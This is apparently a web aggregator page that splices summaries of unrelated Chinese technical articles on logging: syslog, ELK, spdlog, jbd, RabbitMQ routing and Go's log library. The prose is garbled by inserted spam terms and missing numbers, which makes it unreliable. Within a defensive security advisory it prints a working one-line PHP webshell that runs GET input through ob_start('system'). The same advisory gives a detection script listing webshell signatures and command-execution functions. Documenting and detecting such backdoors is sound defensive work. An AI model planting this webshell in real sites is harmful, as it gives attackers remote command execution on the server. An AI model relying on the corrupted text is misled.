1.syslog协议解析源码实现及Wireshark抓包分析
2.CentOS7搭建企业级ELK日志分析系统
3.超详细!网站网站spdlog源码解析(下)
4.[转载] 细说jbd (journal-block-device)& 源码分析
5.网站安全分析:PHP ob_start函数后门分析
6.RabbitMQ源码解析c++4----Routing


syslog协议解析源码实现及Wireshark抓包分析
对syslog协议进行解析,了解其发展史与新标准RFC。分析RFC取代了RFC,系统现对syslog协议进行了改进,源码特别是计实收益指标源码遵循了RFC的时间戳规范,确保消息中包含年份、网站网站月份、日志日志日期、分析小时和秒。系统现
Syslog协议由Eric Allman编写,源码通过UDP端口通信。计实协议的网站网站PRI部分以“<”开始,包含设施(Facility)和级别(Level)。日志日志Facility为Unix系统定义,分析预留了User(1)与Local use(~)给其他程序使用。Level指示消息优先级,数值在0到7之间。
VERSION字段表示协议版本,用于更新HEADER格式,包括添加或删除字段。本文件使用VERSION值“1”。TIMESTAMP字段遵循[RFC]格式,提供时间戳,需包含年份。
HOSTNAME字段标识发送系统日志消息的主机,包含主机名与域名。APP-NAME字段标识设备或应用程序发出消息,用于过滤中继器或收集器上的消息。PROCESS ID字段提供流程名称或ID,用于检测日志不连续性。MESSAGE ID字段标识消息类型,用于过滤中继器或收集器上的消息。
实现syslog协议解析,通过Wireshark抓包分析字段含义。Syslog在UDP上运行,源码diy服务器监听端口,用于日志传输。遵循的规范主要有RFC与RFC。RFC目前作为行业规范。
欢迎关注微信公众号程序猿编码,获取syslog源代码和报文资料。
CentOS7搭建企业级ELK日志分析系统
部署Elasticsearch 在部署Elasticsearch之前,请确保已部署好JDK环境。 部署方式包括:使用yum、rpm、离线安装。离线安装部署过程如下: 下载离线安装包 解压并创建data和logs目录 修改配置文件 使用vim命令编辑elasticsearch.yml文件。 JVM配置 根据需求修改JVM属性,在elasticsearch-env文件中编辑。 ES_JAVA_HOME配置 确保ES可以正确识别Java环境。 创建elk用户 避免使用root用户启动ES,新建一个elk用户。 启动elasticsearch 执行启动命令,注意处理可能出现的报错并查看机器限制,修改限制后再次启动。 浏览器验证 切换elk用户启动ES后,在浏览器中输入[nodeip]:验证,显示集群健康检查结果表示成功。 部署head插件 通过GitHub下载Elasticsearch-head,给es用户elk目录权限,完成配置、安装和启动。 索引管理 通过Head插件可以查看和操作索引信息,包括关闭/开启索引,创建新索引等操作。 数据管理 使用RESTful接口管理索引 PUT或POST方法创建索引,GET方法查询文档,PUT方法更新文档,DELETE方法删除文档。 示例操作 创建歌曲索引,testcomplete源码查询、更新和删除歌曲信息。 数据浏览 使用Head插件查看索引、类型、字段和数据信息。部署logstash
部署在被收集日志的服务器上,使用yum、rpm或离线包安装。部署kibana
使用yum、rpm或离线安装kibana,配置环境变量,通过浏览器访问验证。实战演示elk-logstash收集nginx日志
部署软件,配置启动文件和pipelines,访问生成日志,查看日志内容。实战演示filebeat采集多个日志
使用filebeat采集并发送日志至ES或logstash,配置并启动服务,验证传输。部署metricbeats
通过yum、rpm或源码包安装metricbeats,监控服务器性能数据。启用xpack安全验证、部署cerebro可视化界面
生成证书、配置节点、启动集群,设置用户密码,通过cerebro界面进行可视化管理。超详细!spdlog源码解析(下)
回顾spdlog的组成,包含logger、sink、formatter以及registry四个关键部分。在前两篇中,我们深入探讨了logger、bsearch源码sink和formatter的基本功能与使用方法。这三者协同工作,能够实现日志的记录功能。然而,registry作为管理器角色,主要负责协调和配置这些组件,确保日志系统的一致性和高效性。尽管registry并非必须依赖的组件,它的存在能够提供更加便捷的管理方式,例如统一设置日志等级、创建具有默认配置的logger等。
在默认logger和默认sink的实现中,registry扮演着关键角色。当使用spdlog::info方法时,实际上调用了registry中的default_logger_成员变量,获取默认logger的指针。通过静态方法registry::instance()获取registry对象,最终registry::registry()方法创建默认logger,并选择ansicolor_stdout_sink_mt作为sink,实现控制台彩色输出。这种设计使得用户无需深入了解内部细节,即可直接使用默认配置进行日志输出,简化了用户上手过程。
registry的功能不仅限于管理默认logger,它还提供了创建logger的便利接口。通过一系列预设的logger创建函数,spdlog实现了与不同sink的无缝集成,隐藏了sink的概念,使得用户仅需关注日志输出的目的地,而无需深入理解底层实现。例如,stdout_logger创建函数通过调用Factory::create方法,自动将创建的logger注册到registry中,实现日志输出格式的统一化和全局管理。对于异步环境,jmol源码async_factory::create方法同样完成了类似功能,但需额外处理线程池的创建。
通过反思registry的实现,我们可以发现,其核心功能在于管理logger,而这一过程包含了将logger注册到registry中的关键步骤。通过提供Factory(如synchronous_factory或async_factory)的create方法,spdlog确保在创建logger后将其自动注册,这一设计与设计模式中的工厂方法原理相契合。实现这一目标的关键在于注册操作,而非创建logger本身,这突显了registry在spdlog系统中的核心作用。
在介绍spdlog的宏定义使用时,我们探讨了其支持的两种编译版本:header-only version和compiled version。header-only version通过将声明与实现分开,提供了轻量级的集成方式。要实现compiled version,只需复制header-only version的代码,并按照特定规则组织文件结构。在async.cpp文件中,通过SPDLOG_COMPILED_LIB宏定义判断编译方式,相应地include声明与实现文件,实现代码的高效复用。同时,SPDLOG_HEADER_ONLY宏定义控制了代码的包含行为,确保了不同编译方式下的代码正确性。
在多平台支持方面,spdlog通过os.h和os-inl.h文件封装了针对不同平台差异的处理逻辑,使得上层业务无需关注底层实现的细节。通过宏定义和条件编译,spdlog能够提供一致的接口,适应不同操作系统和环境的需求,确保跨平台兼容性和稳定性。
至此,spdlog源码解析系列告一段落。通过深入分析spdlog的架构设计、功能实现以及跨平台支持,我们不仅了解了如何高效地使用spdlog进行日志管理,还洞悉了其设计背后的巧妙逻辑和实践细节。希望本系列解析能够为开发者提供宝贵的参考,助力构建更加稳定、高效和易于维护的日志系统。
[转载] 细说jbd (journal-block-device)& 源码分析
文章探讨了journal-block-device (jbd)在ext4文件系统中的应用,虽然以ext3的jbd2分析为主,但其设计思想相似。jbd的核心目标是解决文件系统中事务的原子性和数据恢复问题。它通过将内存中的事务数据记录在单独的日志空间,确保操作的原子性,并能在系统故障后从日志恢复数据。以下是关键概念和操作的概述:
1. 通过将文件系统操作抽象为原子操作,jbd将多个操作组成事务,确保数据的一致性。
2. 日志模式的划分和管理是jbd的重要组成部分,包括journal_start, journal_stop等基本操作。
3. 数据结构如handle_t, transaction_t和journal_t被用于存储和管理事务信息。
4. jbd涉及元数据和数据缓冲区处理流程,以及journal_recover函数在恢复阶段的角色,如PASS_SCAN, PASS_REVOKE和PASS_REPLAY。
5. 提交事务时,kjournald负责关键步骤,如journal_commit_transaction, journal_write_metadata_buffer等。
6. 日志恢复是整个机制的核心环节,确保在系统崩溃后能正确恢复数据和元数据。
文章详细介绍了这些概念和操作,展示了jbd如何在ext3和ext4中扮演关键角色,确保数据安全和完整性。通过深入理解这些原理,我们可以更好地理解文件系统的可靠性和性能优化。
网站安全分析:PHP ob_start函数后门分析
9月日消息:站长之家从日志宝安全团队获悉,近日,根据日志宝分析平台的分析数据显示,部分网站的访问日志中存在大量命令执行类后门行为。我们与用户取得联系后拿到后门文件代码。此类后门通过PHP的ob_start()函数触发,利用ob_start()函数回调机制调用命令执行类函数并接受黑客远程发送的命令,此类后门代码可以躲避部分常见后门关键字查杀程序,最终以Web服务器权限远程执行任意命令。
PHP 手册中关于ob_start()函数回调机制的相关说明:
Ob_start()函数后门代码如下:
php$cmd = 'system';ob_start($cmd);echo "$_GET[a]";ob_end_flush();
?
后门利用效果如下图:
针对此类后门行为,建议站长们检查网页源代码中是否出现ob_start()函数调用,并检查ob_start()的参数是否是常见的命令执行类函数(system,exec,popen,shell_exec等)或者其他可疑函数调用。
为了方便站长们检查网站源代码中是否出现可疑后门程序或者危险函数调用,日志宝安全团队编写了一款简易的PHP后门检测小脚本,可以快速方便的帮助站长检测网站文件是否被插入恶意后门代码,源代码和使用方法如下:
#!/usr/bin/php -q
php#简易PHPwebshell检测脚本-By 日志宝安全团队
#检测特征如下:
#eval($_POST 匹配 eval($_POST[cmd])--PHP一句话后门代码
#system(),exec(),shell_exec(),popen(),passthru(),proc_open()这些函数可以执行系统命令,名且在PHPSPY木马中使用
#phpinfo() 后门中经常出现的函数,正常文件中也可能出现造成敏感信息泄露
#eval(base 匹配经过base编码后的后门
#eval(gzuncompress 匹配经过gzip压缩过的后门
#`*` 匹配类似`$_REQUEST[cmd]`的一句话后门
#其他可以远程执行命令或者直接生成后门文件的危险函数(dl,assert,error_log,ob_start,preg_replace /e)
#使用方法
./findshell.php /home/wwwroot/(此处填写web目录路径) result.log
程序的分析结果将保存在当前目录下的result.log文件中
set_time_limit(0);
function find($directory)
{
$mydir=dir($directory);
while($file=$mydir-read()){
if((is_dir("$directory/$file"))($file!=".")($file!=".."))
{
find("$directory/$file");
}
else{
if($file != "." $file != ".."eregi(".php",$file)){
$fd=realpath($directory."/".$file);
$fp = fopen($fd, "r");
$i=0;
while ($buffer = fgets($fp, )) {
$i++; if((eregi("eval($_POST",$buffer))||(eregi("system(",$buffer))||(eregi("exec(",$buffer))||(eregi("shell_exec(",$buffer))||(eregi("popen(",$buffer))||(eregi("phpinfo(",$buffer))||(eregi("passthru(",$buffer))||(eregi("proc_open(",$buffer))||(eregi("phpspy",$buffer))||(eregi("eval(base",$buffer))||(eregi("eval(gzuncompress",$buffer))||(eregi("preg_replace(/^/e,$",$buffer))||(eregi("preg_replace("/^/e",$buffer))||(eregi("assert(",$buffer))||(eregi("ob_start(",$buffer))||(eregi("error_log(",$buffer))||(eregi("dl(",$buffer))){
all();
echo "可疑文件路径:".$fd."rnLine".$i.":".$buffer."rnrn";
}
}
fclose($fp);
}
}
}
$mydir-close();
}
function all()
{
static $count = 1;
echo $count;
$count++;
}
find($argv[1]);
使用日志宝分析日志可以发现绝大部分常见Web后门的可疑访问行为,但是由于PHP语法的松散导致可以利用常规函数实现部分后门行为,比如执行系统命令等,因此也会出现一些遗漏和误报。在开发网站的过程中开发者需要有一定的安全编程意识,注意变量的初始化以及其他逻辑问题,加入一些安全过滤函数等防范措施,从网站本身的代码安全做起,才能起到深度防御的效果。希望广大站长能够通过日志宝分享的安全知识技巧了解到更多Web安全相关内容,让自己的网站更加稳定、安全的运行。
注明:本安全报告来自日志宝,官方网站www.rizhibao.com
RabbitMQ源码解析c++4----Routing
在构建日志记录系统教程中,我们学习了如何将日志消息广播给多个接收器,但并未提供根据消息严重性筛选的功能。本教程将对系统进行扩展,允许仅订阅特定严重性消息,如直接将关键错误消息定向至日志文件,同时保留控制台中的所有日志输出。
直接交换机(Direct Exchange)引入了灵活性,它根据消息的路由键与队列的绑定键完全匹配的原则进行消息路由。此实现中,我们使用直接交换机取代之前的扇出交换机。这样,发布到直接交换机的消息将根据其路由键被路由至与该键匹配的队列。
直接交换 X 在这里与两个队列绑定,其绑定键分别为橙色、黑色和绿色。橙色键的消息将被路由至队列 Q1,黑色或绿色键的消息将传递至队列 Q2。非匹配消息将被丢弃。
允许多个队列通过相同的绑定键进行绑定是合法的。以此为例,我们可以在 X 与 Q1 间添加一个绑定键为黑色的绑定,此时直接交换机的行为类似于扇出,将消息广播至所有匹配队列。黑色键的消息将同时传至 Q1 和 Q2。
在日志记录系统中,我们将消息发送至直接交换机而非扇出交换机,利用日志严重性作为路由键。这样,接收脚本能够选择接收特定严重性的日志。首先,我们关注日志的发布。
为了实现这一模型,代码示例展示了在 RabbitMQ 队列系统中声明直接类型的交换器并发布消息。逐行解释如下:
在代码中,使用了 amqp_exchange_declare() 函数来声明一个交换机。该函数通过向 AMQP 服务器发送交换机声明请求来创建新的交换机或获取现有交换机的信息。函数的参数包括交换机名称、类型、持久化设置、自动删除等,根据需求创建适合的消息路由和分发。
amqp_cstring_bytes("direct") 函数用于将 C 风格字符串转换为 AMQP 字节序列,表示直连交换机的名称。此操作在 AMQP 库函数调用中使用。
amqp_queue_declare() 函数声明了一个消息队列,并将返回结果存储在 amqp_queue_declare_ok_t 类型的指针中。此操作用于创建新队列或获取现有队列的信息,并为后续操作提供队列属性和状态。
amqp_basic_consume() 函数启动消费者并订阅消息队列中的消息。此操作允许开始接收指定队列中的消息,并将结果以消费者标识存储。
amqp_consume_message() 函数用于接收订阅的消息,将消息存储在 amqp_message_t 类型的结构体中。此函数为阻塞调用,持续等待直至接收到消息,提供接收消息的包装信息。
Golang日志库 log
日志库的正确使用姿势和Golang日志库Glog源码分析
日志,顾名思义,就是记录系统操作和结果的文件。日志文件记录了系统与用户交互的信息,是分析系统运行状态和解决线上问题的重要手段。良好的日志规范对于系统运维至关重要。
在开发中,正确使用日志库能帮助我们追踪程序运行过程中的状态,定位问题,提高代码的可维护性。Golang标准库提供的`log`库就是常用的日志工具之一。
使用`log`库,首先需要明确的是,这个库不需要额外安装,直接使用即可。默认情况下,日志输出到标准错误,并且每条日志前自动包含日期和时间戳。`log`库提供了丰富的功能,包括格式化输出、添加前缀、设置选项等。
例如,使用`log.Prefix`方法可以为日志添加一个前缀,增强日志的可读性。同时,通过`log.SetFlag`可以定制日志输出的格式选项,比如日期、时间、文件名等。
为了实现更灵活的日志输出,可以创建自定义的Logger。`log.New`函数提供了创建自定义日志器的接口,通过设置Writer参数,可以将日志输出到不同的目的地,如标准输出、文件、甚至网络。
核心功能`Output`方法处理了日志的格式化、前缀添加和输出流程。通过设置`calldepth`参数,可以获取调用栈的信息,增加日志的上下文信息。
总之,Golang的`log`库提供了一套简洁且强大的日志处理方案,不仅能够满足基本的日志需求,还允许开发者根据项目需要进行高度定制,是开发中不可或缺的工具。